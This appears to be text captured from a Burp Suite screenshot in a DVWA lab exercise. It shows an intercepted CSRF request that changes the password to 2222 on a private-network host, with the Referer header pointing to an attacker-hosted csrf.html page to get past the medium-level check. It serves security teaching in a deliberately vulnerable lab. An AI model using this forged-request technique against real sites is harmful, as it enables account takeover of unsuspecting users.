 http://192.168.23.129:8001 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /vulnerabilities/csrf/?password_new=2222&password_conf=2222&Change=Change HTTP/1.1
2 Host: 192.168.23.129:8001
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.23.1:8000/192.168.23.129/csrf.html
9 Cookie: PHPSESSID=23vai0epnj4pmrbmhtobqd6610; security=medium
10 Connection: close
11